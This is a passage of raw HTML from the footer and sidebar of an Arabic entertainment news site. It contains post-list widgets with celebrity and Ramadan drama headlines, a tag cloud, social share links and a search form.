<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-20" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">
							<span class="date meta-item tie-icon">23 أبريل، 2021</span>							<h3>شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">21 مارس، 2021</span>							<h3>الصباح اخوان واحتفالية بعيد الام</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">18 مارس، 2021</span>							<h3>امير كرارة شكل تاني في نسل الاغراب دراما رمضان</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-21" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ليلي زاهر في الفتوة في رمضان" href="https://algornal.org/%d9%84%d9%8a%d9%84%d9%8a-%d8%b2%d8%a7%d9%87%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d8%aa%d9%88%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010817-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة ليلي زاهر في الفتوة في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="هشام جمال يكثف نشاطه استعداداً لرمضان" href="https://algornal.org/%d9%87%d8%b4%d8%a7%d9%85-%d8%ac%d9%85%d8%a7%d9%84-%d9%8a%d9%83%d8%ab%d9%81-%d9%86%d8%b4%d8%a7%d8%b7%d9%87-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d9%8b-%d9%84%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000010821-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة هشام جمال يكثف نشاطه استعداداً لرمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="البخت يضم  مجدي كامل في رمضان" href="https://algornal.org/%d8%a7%d9%84%d8%a8%d8%ae%d8%aa-%d9%8a%d8%b6%d9%85-%d9%85%d8%ac%d8%af%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011019-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة البخت يضم  مجدي كامل في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="درة في دور ميادة في علي كلاي في رمضان" href="https://algornal.org/%d8%af%d8%b1%d8%a9-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%85%d9%8a%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%b9%d9%84%d9%8a-%d9%83%d9%84%d8%a7%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011037-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة درة في دور ميادة في علي كلاي في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="دومينيك حوراني تبدأ تصوير السرايا الصفرا وتنتظر عيوني" href="https://algornal.org/%d8%af%d9%88%d9%85%d9%8a%d9%86%d9%8a%d9%83-%d8%ad%d9%88%d8%b1%d8%a7%d9%86%d9%8a-%d8%aa%d8%a8%d8%af%d8%a3-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b5/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011057-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة دومينيك حوراني تبدأ تصوير السرايا الصفرا وتنتظر عيوني" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="بسنت شوقي تدخل دراما رمضان بالأربعة" href="https://algornal.org/%d8%a8%d8%b3%d9%86%d8%aa-%d8%b4%d9%88%d9%82%d9%8a-%d8%aa%d8%af%d8%ae%d9%84-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011179-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة بسنت شوقي تدخل دراما رمضان بالأربعة" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="محمد فراج في اب ولكن وورد وشيكولاتة في دراما رمضان" href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d9%81%d8%b1%d8%a7%d8%ac-%d9%81%d9%8a-%d8%a7%d8%a8-%d9%88%d9%84%d9%83%d9%86-%d9%88%d9%88%d8%b1%d8%af-%d9%88%d8%b4%d9%8a%d9%83%d9%88%d9%84%d8%a7%d8%aa%d8%a9-%d9%81%d9%8a-%d8%af/" class="post-thumb"><img width="299" height="220" src="https://algornal.org/wp-content/uploads/1000011183-299x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة محمد فراج في اب ولكن وورد وشيكولاتة في دراما رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="أسرة السرايا الصفرا ومفاجأة للفنان عمرو عبد الجليل" href="https://algornal.org/%d8%a3%d8%b3%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7-%d9%88%d9%85%d9%81%d8%a7%d8%ac%d8%a3%d8%a9-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%b9%d9%85/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011253-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة أسرة السرايا الصفرا ومفاجأة للفنان عمرو عبد الجليل" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مي كساب في نون النسوة في رمضان" href="https://algornal.org/%d9%85%d9%8a-%d9%83%d8%b3%d8%a7%d8%a8-%d9%81%d9%8a-%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d9%88%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011330-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مي كساب في نون النسوة في رمضان" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://algornal.org/tag/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 22pt;" aria-label="أخبار الفن (عنصران (2))">أخبار الفن</a>
<a href="https://algornal.org/tag/%d8%a5%d9%84%d9%87%d8%a7%d9%85-%d8%b4%d8%a7%d9%87%d9%8a%d9%86/" class="tag-cloud-link tag-link-76 tag-link-position-2" style="font-size: 8pt;" aria-label="إلهام شاهين (عنصر واحد (1))">إلهام شاهين</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="الفنان محمد رياض (عنصر واحد (1))">الفنان محمد رياض</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a8%d9%83%d8%b1%d9%8a/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 8pt;" aria-label="المخرج محمد مصطفى بكري (عنصر واحد (1))">المخرج محمد مصطفى بكري</a>
<a href="https://algornal.org/tag/%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="جمال فياض (عنصر واحد (1))">جمال فياض</a>
<a href="https://algornal.org/tag/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 8pt;" aria-label="دنيا سمير غانم (عنصر واحد (1))">دنيا سمير غانم</a>
<a href="https://algornal.org/tag/%d8%b1%d9%88%d8%aa%d8%a7%d9%86%d8%a7/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 8pt;" aria-label="روتانا (عنصر واحد (1))">روتانا</a>
<a href="https://algornal.org/tag/%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%b3/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="سيد الناس (عنصر واحد (1))">سيد الناس</a>
<a href="https://algornal.org/tag/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="شيرين (عنصر واحد (1))">شيرين</a>
<a href="https://algornal.org/tag/%d9%83%d9%86%d8%a8%d8%a9-%d8%ad%d8%a8%d8%b4%d9%8a/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8pt;" aria-label="كنبة حبشي (عنصر واحد (1))">كنبة حبشي</a>
<a href="https://algornal.org/tag/%d9%84%d8%a8%d9%86%d8%a7%d9%86/" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="لبنان (عنصر واحد (1))">لبنان</a>
<a href="https://algornal.org/tag/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8pt;" aria-label="ماجدة الرومي (عنصر واحد (1))">ماجدة الرومي</a>
<a href="https://algornal.org/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 8pt;" aria-label="محمد رمضان (عنصر واحد (1))">محمد رمضان</a>
<a href="https://algornal.org/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 22pt;" aria-label="مصر (عنصران (2))">مصر</a>
<a href="https://algornal.org/tag/%d9%87%d9%8a%d9%81%d8%a7-%d9%88%d9%87%d8%a8%d9%8a/" class="tag-cloud-link tag-link-72 tag-link-position-15" style="font-size: 8pt;" aria-label="هيفا وهبي (عنصر واحد (1))">هيفا وهبي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-16690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16690"><a href="https://algornal.org/">الرئيسية</a></li>
<li id="menu-item-16691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691"><a href="#">عن</a></li>
<li id="menu-item-16692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16692"><a href="#">فريق العمل</a></li>
<li id="menu-item-16695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16695"><a href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">شراء القالب!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7%20https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&text=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7%20https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://algornal.org/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">أخبار الصحة والجمال</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
